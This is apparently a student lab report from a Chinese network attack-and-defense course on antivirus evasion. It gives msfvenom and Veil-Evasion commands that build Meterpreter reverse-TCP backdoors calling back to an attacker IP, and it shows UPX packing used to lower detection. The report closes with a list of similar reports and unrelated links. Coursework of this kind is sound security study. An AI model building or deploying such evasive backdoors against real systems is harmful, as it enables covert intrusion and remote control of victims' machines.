20155318 《网络攻防》Exp3 免杀原理与实践

20155318 《网络攻防》Exp3 免杀原理与实践

基础问题

- 杀软是如何检测出恶意代码的?

- 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程序包含的特征码与其特征码库的代码相匹配,就会把该程序当作恶意软件。

- 基于行为来检测:通过对恶意代码的观察、研究,有一些行为是恶意代码的共同行为,而且比较特殊。所以当一个程序在运行时,杀毒软件会监视其行为,如果发现了这种特殊的行为,则会把它当成恶意软件。

- 免杀是做什么?

- 避免被杀毒软件或管理员发现并删除的恶意代码、软件、木马等

- 免杀的基本方法有哪些?

- 修改特征码、加壳、再编译、修改行为

实践过程记录

使用msf生成后门程序的检测





- 使用上周实验时产生的后门文件放在virscan.org中进行扫描,扫描结果如下:

- 编码一次进行扫描的结果





- 编码十次的结果

可看出即使是编码了10遍,但几乎没有效果…



使用veil-evasion生成后门程序的检测

- 安装Veil-Evasion(用老师的虚拟机完成)

- 依次输入命令

use c/meterpreter/rev_tcp设置payload,输入命令set LHOST 192.168.217.132设置反弹连接IP(此IP为kali机的IP地址),输入命令set LPORT 5318设置反弹端口5318,输入命令generate生成程序,最后输入后门程序名称即可,即可下图为生成的后门程序payload_5318



- 在路径/var/lib/veil-evasion/output/compiled下找到程序



- 进行扫描看看结果



利用shellcode编写后门程序的检测

- 使用msf生成一个C语言格式的shellcode,即输入指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击者IP LPORT=443 -f c

(其中,LHOST输入kali机的地址,LPORT输入自己的学号)后进行编译



- 把以上数组的内容写入5318.C文件里,编文件生成可执行文件

- 进行扫描看看结果





加壳

- upx是一种压缩程序,可以实现加壳的功能,该指令加壳的命令格式:

upx #需要加壳的文件名 -o #加壳后的文件名

- 可以看出还是可以发现有木马,但时发现的比例已经低了许多

- 将后门拷至主机后通过免杀

实践总结与体会

这次试验让我们认识到安全防范的重要性,恶意代码很容易伪装自己逃过杀毒软件的监控,我们应该更加重视信息安全的重要性,经常更新杀毒软件。

- 离实战还缺些什么技术或步骤?

- 现在实验的后门都是靠手动植入的……离实战还有很长的路要走,今后希望能够学习后门伪装的方法。

20155318 《网络攻防》Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165205 网络攻防Exp3免杀原理与实践

2018-2019-2 20165205 网络攻防Exp3免杀原理与实践 一.实践内容 1.1正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用 ...

- 2018-2019-2 20165312《网络攻防技术》Exp3 免杀原理与实践

2018-2019-2 20165312<网络攻防技术>Exp3 免杀原理与实践 课上知识点总结 1.恶意软件检测机制 基于特征码的检测(需要定期更新病毒库) 启发式恶意软件检测(实时监控 ...

- 20145236《网络攻防》 Exp3 免杀原理与实践

20145236<网络攻防> Exp3 免杀原理与实践 一.基础问题回答 1.杀软是如何检测出恶意代码的? 恶意代码有其特有的特征码,杀软将特征码加入检测库中,当检测到一段代码中具有这样的 ...

- 20155226《网络攻防》 Exp3 免杀原理与实践

20155226<网络攻防> Exp3 免杀原理与实践 实验过程 1. msfvenom直接生成meterpreter可执行文件 直接将上周做实验时用msf生成的后门文件放在virscan ...

- 20155308 《网络攻防》 Exp3 免杀原理与实践

20155308 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测 ...

- 20155321 《网络攻防》 Exp3 免杀原理与实践

20155321 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 根据实验指导书,杀软有两个方法可以检测出恶意代码.第一种是基于特征码,即先对流行代码特 ...

- 20155330 《网络攻防》 Exp3 免杀原理与实践

20155330 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征码.先对流行代码特征的提取,然后进行程序的比对,如果也检测到相应的特征码的程序 ...

- 2015306 白皎 《网络攻防》Exp3 免杀原理与实践

2015306 白皎 <网络攻防>Exp3 免杀原理与实践 一.实践基础 免杀,故名思义,指的是一种能使病毒木马免于被杀毒软件查杀的技术. 免杀的方法有很多,比如加壳改壳.加垃圾指令.以及 ...

- 2018-2019-2 网络对抗技术 20165320 Exp3 免杀原理与实践

### 2018-2019-2 网络对抗技术 20165320 Exp3 免杀原理与实践 一.实验内容 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分) ...

随机推荐

- Android网络编程系列之HTTP协议原理总结

前言 作为搞移动开发的我们,免不了与网络交互打交道.虽然市面上很多开源库都封装的比较到位,我们实现网络访问也轻车熟路.但还是十分有必要简要了解一下其中的原理,以便做到得心应手,也是通往高级开发工程师甚 ...

- 数据库小组与UI小组第一次对接

时间:2018.6.1,21:30 ~ 23:00 人员:除黄志鹏外全体成员,因为黄志鹏临时有事 工作内容: 主要为数据库小组与UI第二组对接,并将成果汇总到github仓库.另外UI第一组重构了代码 ...

- APP主要测试类型及测试点总结

根据测试重点区分 一.功能性测试 根据产品需求文档编写测试用例: 根据设计文档编写测试用例: 根据UI原型图编写测试用例 二.UI测试 原型图/效果图对比 用户体验 数据模拟:需要考虑正式环境可能的数 ...

- SQLSERVER将数据移到另一个文件组之后清空文件组并删除文件组

SQLSERVER将数据移到另一个文件组之后清空文件组并删除文件组 之前写过一篇文章:SQLSERVER将一个文件组的数据移动到另一个文件组 每个物理文件(数据文件)对应一个文件组的情况(一对一) 如 ...

- IHttpModule 和 IHttpHandler 配置方法

<?xml version="1.0" encoding="utf-8"?> <configuration> <appSettin ...

- pt-table-checksum工具MySQL主从复制数据一致性

所使用的工具是pt-table-checksum 原理是: 在主上执行检查语句去检查 mysql主从复制的一致性,生成 replace 语句,然后通过复制传递到从库,再通过update 更新 mast ...

- load data infile出现“ERROR 13 (HY000): Can't get stat of '/tmp/test2.txt' (Errcode: 2)”问题

用load data infile导数据到mysql数据库出现这个该问题,解决方法如下: 安全起见,连接mysql的语句需要添加–local-infile, mysql -hlocalhost -ur ...

- November 16th, 2017 Week 46th Thursday

Don't you wonder sometimes, what might have happened if you tried. 有时候,你会不会想,如果当初试一试会怎么样? If I had t ...

- mysql 错误2203 1061 及安装最后出现2003现象的解决办法

错误描述 : 1.#2003-服务器没有响应MySQL无法启动 2.Can''t connect to MySQL server on ''localhost'' (10061) 3.ERROR 20 ...

- Spring线程池配置模板设计(基于Springboot)

目录 线程池配置模板 基础的注解解释 常用配置参数 配置类设计 线程池使用 ThreadPoolTaskExecutor源码 线程池配置模板 springboot给我们提供了一个线程池的实现,它的底层 ...